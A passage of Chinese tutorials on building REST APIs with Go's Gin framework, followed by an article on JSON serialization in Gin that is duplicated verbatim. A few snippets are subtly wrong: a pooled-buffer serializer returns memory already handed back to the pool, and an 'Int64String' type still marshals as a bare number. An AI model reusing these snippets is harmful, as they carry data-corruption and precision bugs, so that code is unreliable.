DeleteProduct(c *gin.Context) { id, err := strconv.Atoi(c.Param("id")) if err != nil { c.JSON(http.StatusBadRequest, gin.H{"error": "Invalid ID"}) return } if err := DB.Delete(&Product{}, id).Error; err != nil { if err == gorm.ErrRecordNotFound { c.JSON(http.StatusNotFound, gin.H{"error": "Product not found"}) } else { c.JSON(http.StatusInternalServerError, gin.H{"error": err.Error()}) } return } c.JSON(http.StatusOK, gin.H{"message": "Product deleted successfully"}) }2. 设置路由 更新main.go中的路由配置: func main() { // 初始化数据库 InitDB() // 创建Gin路由引擎 r := gin.Default() // API路由组 api := r.Group("/api") { products := api.Group("/products") { products.GET("/", GetProducts) products.GET("/:id", GetProduct) products.POST("/", CreateProduct) products.PUT("/:id", UpdateProduct) products.DELETE("/:id", DeleteProduct) } } // 启动服务 r.Run(":8080") }七、API测试 现在我们可以使用Postman或curl测试API: 创建产品: curl -X POST http://localhost:8080/api/products \ -H "Content-Type: application/json" \ -d '{"name":"Laptop","price":999.99,"stock":10}' 获取所有产品: curl http://localhost:8080/api/products 获取单个产品: curl http://localhost:8080/api/products/1 更新产品: curl -X PUT http://localhost:8080/api/products/1 \ -H "Content-Type: application/json" \ -d '{"name":"Premium Laptop","price":1299.99,"stock":5}' 删除产品: curl -X DELETE http://localhost:8080/api/products/1 八、添加中间件增强API Gin的中间件机制可以方便地添加各种功能。例如添加日志和认证中间件: 1. 日志中间件 func Logger() gin.HandlerFunc { return func(c *gin.Context) { // 请求前 start := time.Now() path := c.Request.URL.Path raw := c.Request.URL.RawQuery // 处理请求 c.Next() // 请求后 latency := time.Since(start) clientIP := c.ClientIP() method := c.Request.Method statusCode := c.Writer.Status() if raw != "" { path = path + "?" + raw } log.Printf("[GIN] %v | %3d | %13v | %15s | %-7s %s\n", time.Now().Format("2006/01/02 - 15:04:05"), statusCode, latency, clientIP, method, path, ) } }2. 认证中间件 func AuthMiddleware() gin.HandlerFunc { return func(c *gin.Context) { token := c.GetHeader("Authorization") if token != "your-secret-token" { c.JSON(http.StatusUnauthorized, gin.H{"error": "Unauthorized"}) c.Abort() return } c.Next() } }在路由中使用中间件: func main() { // ... // 使用中间件 r.Use(Logger()) // API路由组 api := r.Group("/api") api.Use(AuthMiddleware()) // 需要认证 { // ...路由配置 } // ... }九、错误处理和响应格式化 为了保持API响应的一致性,我们可以创建统一的响应格式: type ApiResponse struct { Success bool `json:"success"` Message string `json:"message,omitempty"` Data interface{} `json:"data,omitempty"` Error string `json:"error,omitempty"` } func SuccessResponse(c *gin.Context, statusCode int, data interface{}) { c.JSON(statusCode, ApiResponse{ Success: true, Data: data, }) } func ErrorResponse(c *gin.Context, statusCode int, message string) { c.JSON(statusCode, ApiResponse{ Success: false, Error: message, }) }更新控制器使用统一响应: func GetProducts(c *gin.Context) { var products []Product if err := DB.Find(&products).Error; err != nil { ErrorResponse(c, http.StatusInternalServerError, err.Error()) return } SuccessResponse(c, http.StatusOK, products) }十、API文档生成 使用Swagger可以自动生成API文档。安装swag工具: go install github.com/swaggo/swag/cmd/swag@latest为API添加注释: // @title Gin RESTful API // @version 1.0 // @description This is a sample RESTful API using Gin and GORM. // @host localhost:8080 // @BasePath /api func main() { // ... } // GetProducts godoc // @Summary 获取所有产品 // @Description 获取系统中的所有产品列表 // @Tags products // @Accept json // @Produce json // @Success 200 {object} ApiResponse // @Router /products [get] func GetProducts(c *gin.Context) { // ... }生成文档: swag init添加路由: import ( _ "github.com/yourusername/gin-rest-api/docs" // docs由swag生成 "github.com/gin-gonic/gin" swaggerFiles "github.com/swaggo/files" ginSwagger "github.com/swaggo/gin-swagger" ) func main() { // ... // 添加Swagger路由 r.GET("/swagger/*any", ginSwagger.WrapHandler(swaggerFiles.Handler)) // ... }访问http://localhost:8080/swagger/index.html查看API文档。 十一、项目结构优化 随着项目增长,建议采用更清晰的项目结构: /gin-rest-api /config # 配置文件 /controllers # 控制器 /models # 数据模型 /middlewares # 中间件 /routes # 路由配置 /services # 业务逻辑 /utils # 工具函数 main.go # 入口文件十二、部署考虑 配置管理:使用viper等库管理不同环境配置 日志记录:集成zap等高性能日志库 性能优化: 使用连接池 添加缓存层(Redis) 实现分页查询 容器化:创建Dockerfile便于部署 十三、总结 本文详细介绍了使用Gin框架开发RESTful API的全过程,从项目初始化、数据库连接、模型定义到完整的CRUD操作实现。通过中间件、统一响应格式和Swagger文档等增强功能,我们构建了一个生产就绪的API服务。 Gin框架以其高性能和简洁性,结合Go语言的并发优势,能够轻松构建高并发的API服务。通过合理的项目结构和最佳实践,可以进一步扩展和维护大型API项目。 希望这篇指南能帮助你快速上手Gin框架开发,构建出高效可靠的RESTful API服务! -

深入理解序列化与反序列化:Gin框架中的实现与实践 深入理解序列化与反序列化:Gin框架中的实现与实践 序列化与反序列化是现代软件开发中数据传输与持久化的核心技术,尤其在Web开发领域扮演着至关重要的角色。本文将全面解析序列化与反序列化的核心概念,并深入探讨如何在Go语言的Gin框架中高效实现这两种操作。 go.jpg图片 序列化与反序列化的本质 基本概念解析 序列化(Serialization)是将数据结构或对象状态转换为可存储或可传输格式的过程。这种格式通常是二进制或文本形式(如JSON、XML等),使得数据可以在不同系统间交换或保存到持久存储中。 // Go结构体实例 user := User{ID: 1, Name: "张三", Email: "zhangsan@example.com"} // 序列化为JSON字节流 jsonBytes, _ := json.Marshal(user) // 结果: {"ID":1,"Name":"张三","Email":"zhangsan@example.com"}反序列化(Deserialization)则是相反的过程,将序列化后的数据重新转换为内存中的数据结构或对象。 // JSON字节流 data := []byte(`{"ID":1,"Name":"张三","Email":"zhangsan@example.com"}`) // 反序列化为Go结构体 var user User json.Unmarshal(data, &user) // 结果: user结构体被填充为什么需要序列化? 跨平台数据交换:不同语言编写的系统间通信 持久化存储:将内存对象保存到文件或数据库 网络传输:HTTP API、RPC调用等场景 进程间通信:不同进程或服务间传递复杂数据 缓存系统:将对象存储到Redis等缓存中间件 常见序列化格式对比 格式可读性大小速度典型应用场景JSON高中中Web API、配置文件XML高大慢企业级系统、SOAPProtocol Buffers低小快微服务通信MessagePack低小快高性能场景BSON低中快MongoDB存储Gin框架中的序列化实现 基础JSON序列化 Gin框架内置了高效的JSON序列化支持,主要通过c.JSON()方法实现: func GetUser(c *gin.Context) { user := User{ ID: 1, Name: "张三", Email: "zhangsan@example.com", } // 标准JSON响应 c.JSON(http.StatusOK, user) // 输出结果: // HTTP/1.1 200 OK // Content-Type: application/json // // {"ID":1,"Name":"张三","Email":"zhangsan@example.com"} }高级序列化控制 1. 字段定制:使用结构体标签控制JSON字段名和忽略字段 type User struct { ID int `json:"id"` // 自定义字段名 Name string `json:"name"` Email string `json:"email,omitempty"` // 空值时忽略 Password string `json:"-"` // 始终忽略 }2. 嵌套结构处理: type UserProfile struct { Age int `json:"age"` Gender string `json:"gender"` } type User struct { ID int `json:"id"` Profile UserProfile `json:"profile"` }3. 自定义时间格式: type Order struct { ID int `json:"id"` CreatedAt time.Time `json:"created_at" time_format:"2006-01-02" time_utc:"1"` }性能优化技巧 1. 使用jsoniter替代标准库(性能提升2-3倍): import "github.com/json-iterator/go" var json = jsoniter.ConfigCompatibleWithStandardLibrary func init() { gin.EnableJsonDecoderUseNumber() gin.EnableJsonDecoderDisallowUnknownFields() }2. 缓冲池技术减少内存分配: var bufferPool = sync.Pool{ New: func() interface{} { return &bytes.Buffer{} }, } func SerializeUser(user User) ([]byte, error) { buf := bufferPool.Get().(*bytes.Buffer) defer bufferPool.Put(buf) buf.Reset() encoder := json.NewEncoder(buf) if err := encoder.Encode(user); err != nil { return nil, err } return buf.Bytes(), nil }Gin框架中的反序列化实现 基础JSON反序列化 Gin提供了多种方式处理请求体的反序列化: // 方法1:直接绑定到结构体 func CreateUser(c *gin.Context) { var user User if err := c.ShouldBindJSON(&user); err != nil { c.JSON(http.StatusBadRequest, gin.H{"error": err.Error()}) return } // 处理user... } // 方法2:手动处理 func CreateUserManual(c *gin.Context) { data, err := c.GetRawData() if err != nil { // 错误处理 } var user User if err := json.Unmarshal(data, &user); err != nil { // 错误处理 } // 处理user... }高级反序列化技术 1. 多格式支持(JSON/XML/YAML): func CreateUser(c *gin.Context) { var user User // 根据Content-Type自动选择绑定器 if err := c.ShouldBind(&user); err != nil { c.JSON(http.StatusBadRequest, gin.H{"error": err.Error()}) return } }2. 请求验证: type RegisterRequest struct { Username string `json:"username" binding:"required,min=3,max=20"` Email string `json:"email" binding:"required,email"` Password string `json:"password" binding:"required,min=8"` Age int `json:"age" binding:"gte=18"` } func Register(c *gin.Context) { var req RegisterRequest if err := c.ShouldBindJSON(&req); err != nil { c.JSON(http.StatusBadRequest, gin.H{"error": err.Error()}) return } // 处理注册逻辑... }3. 自定义验证器: // 注册自定义验证规则 if v, ok := binding.Validator.Engine().(*validator.Validate); ok { v.RegisterValidation("strong_password", func(fl validator.FieldLevel) bool { password := fl.Field().String() // 至少包含数字、大小写字母和特殊字符 return regexp.MustCompile(`[0-9]`).MatchString(password) && regexp.MustCompile(`[a-z]`).MatchString(password) && regexp.MustCompile(`[A-Z]`).MatchString(password) && regexp.MustCompile(`[!@#$%^&*]`).MatchString(password) }) } // 在结构体中使用 type User struct { Password string `json:"password" binding:"required,strong_password"` }处理复杂场景 1. 动态JSON处理: func HandleDynamicData(c *gin.Context) { var data map[string]interface{} if err := c.BindJSON(&data); err != nil { // 错误处理 } // 动态访问字段 if value, ok := data["custom_field"].(string); ok { // 处理value... } }2. 多级嵌套验证: type Address struct { City string `json:"city" binding:"required"` Street string `json:"street" binding:"required"` ZipCode string `json:"zip_code" binding:"required,len=6"` } type User struct { Name string `json:"name" binding:"required"` Address Address `json:"address" binding:"required"` }生产环境最佳实践 1. 统一响应格式 type ApiResponse struct { Code int `json:"code"` Data interface{} `json:"data,omitempty"` Message string `json:"message,omitempty"` Meta interface{} `json:"meta,omitempty"` } func Success(c *gin.Context, data interface{}) { c.JSON(http.StatusOK, ApiResponse{ Code: http.StatusOK, Data: data, }) } func Error(c *gin.Context, code int, message string) { c.JSON(code, ApiResponse{ Code: code, Message: message, }) }2. 全局错误处理 func RecoveryMiddleware() gin.HandlerFunc { return func(c *gin.Context) { defer func() { if err := recover(); err != nil { // 记录堆栈信息 stack := string(debug.Stack()) log.Printf("Panic: %v\n%s", err, stack) // 返回标准化错误 Error(c, http.StatusInternalServerError, "Internal Server Error") c.Abort() } }() c.Next() } }3. 性能监控 func MetricsMiddleware() gin.HandlerFunc { return func(c *gin.Context) { start := time.Now() // 处理请求 c.Next() // 记录指标 duration := time.Since(start) status := c.Writer.Status() method := c.Request.Method path := c.Request.URL.Path metrics.RequestDuration. WithLabelValues(method, path, strconv.Itoa(status)). Observe(duration.Seconds()) } }4. 安全防护 func SecurityMiddleware() gin.HandlerFunc { return func(c *gin.Context) { // 防止JSON劫持 if c.GetHeader("Content-Type") == "application/json" { c.Header("X-Content-Type-Options", "nosniff") } // 限制请求体大小 c.Request.Body = http.MaxBytesReader(c.Writer, c.Request.Body, 1<<20) // 1MB c.Next() } }常见问题与解决方案 1. 时间格式处理 问题:前端与后端时间格式不一致 解决方案: type CustomTime time.Time func (ct *CustomTime) UnmarshalJSON(b []byte) error { s := strings.Trim(string(b), `"`) t, err := time.Parse("2006-01-02 15:04:05", s) if err != nil { return err } *ct = CustomTime(t) return nil } func (ct CustomTime) MarshalJSON() ([]byte, error) { return []byte(`"` + time.Time(ct).Format("2006-01-02 15:04:05") + `"`), nil } type Event struct { Time CustomTime `json:"time"` }2. 枚举值处理 问题:Go没有原生枚举,如何优雅处理 解决方案: type Status int const ( StatusPending Status = iota StatusApproved StatusRejected ) func (s Status) String() string { return [...]string{"pending", "approved", "rejected"}[s] } func (s *Status) UnmarshalJSON(b []byte) error { var str string if err := json.Unmarshal(b, &str); err != nil { return err } switch str { case "pending": *s = StatusPending case "approved": *s = StatusApproved case "rejected": *s = StatusRejected default: return errors.New("invalid status") } return nil } func (s Status) MarshalJSON() ([]byte, error) { return json.Marshal(s.String()) }3. 大整数精度丢失 问题:JavaScript无法正确处理64位整数 解决方案: type Int64String int64 func (i *Int64String) UnmarshalJSON(b []byte) error { var s string if err := json.Unmarshal(b, &s); err != nil { return err } val, err := strconv.ParseInt(s, 10, 64) if err != nil { return err } *i = Int64String(val) return nil } func (i Int64String) MarshalJSON() ([]byte, error) { return []byte(strconv.FormatInt(int64(i), 10)), nil }性能对比测试 以下是在不同场景下标准库与jsoniter的性能对比(测试数据为1000次操作平均值): 场景标准库jsoniter提升小结构体序列化120ns/op45ns/op2.7x大结构体序列化1.2µs/op0.4µs/op3x嵌套结构体反序列化1.5µs/op0.6µs/op2.5x复杂JSON解析3.2µs/op1.1µs/op2.9x总结与建议 简单场景:优先使用Gin内置的c.JSON()和ShouldBindJSON()方法 高性能需求:考虑使用jsoniter替代标准库 复杂验证:充分利用validator.v9的标签系统 特殊类型:自定义MarshalJSON/UnmarshalJSON方法处理 生产环境: 实现统一的错误处理 添加中间件监控序列化性能 限制请求体大小防止DOS攻击 API设计: 保持响应格式一致性 为枚举值提供字符串表示 文档化所有自定义类型格式 通过合理应用Gin框架的序列化与反序列化功能,可以构建出既高效又易于维护的Web API服务。记住,良好的序列化设计不仅要考虑技术实现,还需要关注API的易用性、一致性和扩展性。

深入理解序列化与反序列化:Gin框架中的实现与实践 深入理解序列化与反序列化:Gin框架中的实现与实践 序列化与反序列化是现代软件开发中数据传输与持久化的核心技术,尤其在Web开发领域扮演着至关重要的角色。本文将全面解析序列化与反序列化的核心概念,并深入探讨如何在Go语言的Gin框架中高效实现这两种操作。 go.jpg图片 序列化与反序列化的本质 基本概念解析 序列化(Serialization)是将数据结构或对象状态转换为可存储或可传输格式的过程。这种格式通常是二进制或文本形式(如JSON、XML等),使得数据可以在不同系统间交换或保存到持久存储中。 // Go结构体实例 user := User{ID: 1, Name: "张三", Email: "zhangsan@example.com"} // 序列化为JSON字节流 jsonBytes, _ := json.Marshal(user) // 结果: {"ID":1,"Name":"张三","Email":"zhangsan@example.com"}反序列化(Deserialization)则是相反的过程,将序列化后的数据重新转换为内存中的数据结构或对象。 // JSON字节流 data := []byte(`{"ID":1,"Name":"张三","Email":"zhangsan@example.com"}`) // 反序列化为Go结构体 var user User json.Unmarshal(data, &user) // 结果: user结构体被填充为什么需要序列化? 跨平台数据交换:不同语言编写的系统间通信 持久化存储:将内存对象保存到文件或数据库 网络传输:HTTP API、RPC调用等场景 进程间通信:不同进程或服务间传递复杂数据 缓存系统:将对象存储到Redis等缓存中间件 常见序列化格式对比 格式可读性大小速度典型应用场景JSON高中中Web API、配置文件XML高大慢企业级系统、SOAPProtocol Buffers低小快微服务通信MessagePack低小快高性能场景BSON低中快MongoDB存储Gin框架中的序列化实现 基础JSON序列化 Gin框架内置了高效的JSON序列化支持,主要通过c.JSON()方法实现: func GetUser(c *gin.Context) { user := User{ ID: 1, Name: "张三", Email: "zhangsan@example.com", } // 标准JSON响应 c.JSON(http.StatusOK, user) // 输出结果: // HTTP/1.1 200 OK // Content-Type: application/json // // {"ID":1,"Name":"张三","Email":"zhangsan@example.com"} }高级序列化控制 1. 字段定制:使用结构体标签控制JSON字段名和忽略字段 type User struct { ID int `json:"id"` // 自定义字段名 Name string `json:"name"` Email string `json:"email,omitempty"` // 空值时忽略 Password string `json:"-"` // 始终忽略 }2. 嵌套结构处理: type UserProfile struct { Age int `json:"age"` Gender string `json:"gender"` } type User struct { ID int `json:"id"` Profile UserProfile `json:"profile"` }3. 自定义时间格式: type Order struct { ID int `json:"id"` CreatedAt time.Time `json:"created_at" time_format:"2006-01-02" time_utc:"1"` }性能优化技巧 1. 使用jsoniter替代标准库(性能提升2-3倍): import "github.com/json-iterator/go" var json = jsoniter.ConfigCompatibleWithStandardLibrary func init() { gin.EnableJsonDecoderUseNumber() gin.EnableJsonDecoderDisallowUnknownFields() }2. 缓冲池技术减少内存分配: var bufferPool = sync.Pool{ New: func() interface{} { return &bytes.Buffer{} }, } func SerializeUser(user User) ([]byte, error) { buf := bufferPool.Get().(*bytes.Buffer) defer bufferPool.Put(buf) buf.Reset() encoder := json.NewEncoder(buf) if err := encoder.Encode(user); err != nil { return nil, err } return buf.Bytes(), nil }Gin框架中的反序列化实现 基础JSON反序列化 Gin提供了多种方式处理请求体的反序列化: // 方法1:直接绑定到结构体 func CreateUser(c *gin.Context) { var user User if err := c.ShouldBindJSON(&user); err != nil { c.JSON(http.StatusBadRequest, gin.H{"error": err.Error()}) return } // 处理user... } // 方法2:手动处理 func CreateUserManual(c *gin.Context) { data, err := c.GetRawData() if err != nil { // 错误处理 } var user User if err := json.Unmarshal(data, &user); err != nil { // 错误处理 } // 处理user... }高级反序列化技术 1. 多格式支持(JSON/XML/YAML): func CreateUser(c *gin.Context) { var user User // 根据Content-Type自动选择绑定器 if err := c.ShouldBind(&user); err != nil { c.JSON(http.StatusBadRequest, gin.H{"error": err.Error()}) return } }2. 请求验证: type RegisterRequest struct { Username string `json:"username" binding:"required,min=3,max=20"` Email string `json:"email" binding:"required,email"` Password string `json:"password" binding:"required,min=8"` Age int `json:"age" binding:"gte=18"` } func Register(c *gin.Context) { var req RegisterRequest if err := c.ShouldBindJSON(&req); err != nil { c.JSON(http.StatusBadRequest, gin.H{"error": err.Error()}) return } // 处理注册逻辑... }3. 自定义验证器: // 注册自定义验证规则 if v, ok := binding.Validator.Engine().(*validator.Validate); ok { v.RegisterValidation("strong_password", func(fl validator.FieldLevel) bool { password := fl.Field().String() // 至少包含数字、大小写字母和特殊字符 return regexp.MustCompile(`[0-9]`).MatchString(password) && regexp.MustCompile(`[a-z]`).MatchString(password) && regexp.MustCompile(`[A-Z]`).MatchString(password) && regexp.MustCompile(`[!@#$%^&*]`).MatchString(password) }) } // 在结构体中使用 type User struct { Password string `json:"password" binding:"required,strong_password"` }处理复杂场景 1. 动态JSON处理: func HandleDynamicData(c *gin.Context) { var data map[string]interface{} if err := c.BindJSON(&data); err != nil { // 错误处理 } // 动态访问字段 if value, ok := data["custom_field"].(string); ok { // 处理value... } }2. 多级嵌套验证: type Address struct { City string `json:"city" binding:"required"` Street string `json:"street" binding:"required"` ZipCode string `json:"zip_code" binding:"required,len=6"` } type User struct { Name string `json:"name" binding:"required"` Address Address `json:"address" binding:"required"` }生产环境最佳实践 1. 统一响应格式 type ApiResponse struct { Code int `json:"code"` Data interface{} `json:"data,omitempty"` Message string `json:"message,omitempty"` Meta interface{} `json:"meta,omitempty"` } func Success(c *gin.Context, data interface{}) { c.JSON(http.StatusOK, ApiResponse{ Code: http.StatusOK, Data: data, }) } func Error(c *gin.Context, code int, message string) { c.JSON(code, ApiResponse{ Code: code, Message: message, }) }2. 全局错误处理 func RecoveryMiddleware() gin.HandlerFunc { return func(c *gin.Context) { defer func() { if err := recover(); err != nil { // 记录堆栈信息 stack := string(debug.Stack()) log.Printf("Panic: %v\n%s", err, stack) // 返回标准化错误 Error(c, http.StatusInternalServerError, "Internal Server Error") c.Abort() } }() c.Next() } }3. 性能监控 func MetricsMiddleware() gin.HandlerFunc { return func(c *gin.Context) { start := time.Now() // 处理请求 c.Next() // 记录指标 duration := time.Since(start) status := c.Writer.Status() method := c.Request.Method path := c.Request.URL.Path metrics.RequestDuration. WithLabelValues(method, path, strconv.Itoa(status)). Observe(duration.Seconds()) } }4. 安全防护 func SecurityMiddleware() gin.HandlerFunc { return func(c *gin.Context) { // 防止JSON劫持 if c.GetHeader("Content-Type") == "application/json" { c.Header("X-Content-Type-Options", "nosniff") } // 限制请求体大小 c.Request.Body = http.MaxBytesReader(c.Writer, c.Request.Body, 1<<20) // 1MB c.Next() } }常见问题与解决方案 1. 时间格式处理 问题:前端与后端时间格式不一致 解决方案: type CustomTime time.Time func (ct *CustomTime) UnmarshalJSON(b []byte) error { s := strings.Trim(string(b), `"`) t, err := time.Parse("2006-01-02 15:04:05", s) if err != nil { return err } *ct = CustomTime(t) return nil } func (ct CustomTime) MarshalJSON() ([]byte, error) { return []byte(`"` + time.Time(ct).Format("2006-01-02 15:04:05") + `"`), nil } type Event struct { Time CustomTime `json:"time"` }2. 枚举值处理 问题:Go没有原生枚举,如何优雅处理 解决方案: type Status int const ( StatusPending Status = iota StatusApproved StatusRejected ) func (s Status) String() string { return [...]string{"pending", "approved", "rejected"}[s] } func (s *Status) UnmarshalJSON(b []byte) error { var str string if err := json.Unmarshal(b, &str); err != nil { return err } switch str { case "pending": *s = StatusPending case "approved": *s = StatusApproved case "rejected": *s = StatusRejected default: return errors.New("invalid status") } return nil } func (s Status) MarshalJSON() ([]byte, error) { return json.Marshal(s.String()) }3. 大整数精度丢失 问题:JavaScript无法正确处理64位整数 解决方案: type Int64String int64 func (i *Int64String) UnmarshalJSON(b []byte) error { var s string if err := json.Unmarshal(b, &s); err != nil { return err } val, err := strconv.ParseInt(s, 10, 64) if err != nil { return err } *i = Int64String(val) return nil } func (i Int64String) MarshalJSON() ([]byte, error) { return []byte(strconv.FormatInt(int64(i), 10)), nil }性能对比测试 以下是在不同场景下标准库与jsoniter的性能对比(测试数据为1000次操作平均值): 场景标准库jsoniter提升小结构体序列化120ns/op45ns/op2.7x大结构体序列化1.2µs/op0.4µs/op3x嵌套结构体反序列化1.5µs/op0.6µs/op2.5x复杂JSON解析3.2µs/op1.1µs/op2.9x总结与建议 简单场景:优先使用Gin内置的c.JSON()和ShouldBindJSON()方法 高性能需求:考虑使用jsoniter替代标准库 复杂验证:充分利用validator.v9的标签系统 特殊类型:自定义MarshalJSON/UnmarshalJSON方法处理 生产环境: 实现统一的错误处理 添加中间件监控序列化性能 限制请求体大小防止DOS攻击 API设计: 保持响应格式一致性 为枚举值提供字符串表示 文档化所有自定义类型格式 通过合理应用Gin框架的序列化与反序列化功能,可以构建出既高效又易于维护的Web API服务。记住,良好的序列化设计不仅要考虑技术实现,还需要关注API的易用性、一致性和扩展性。